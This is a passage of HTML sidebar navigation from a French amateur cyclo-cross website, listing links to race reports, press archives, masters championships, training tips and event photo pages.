                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
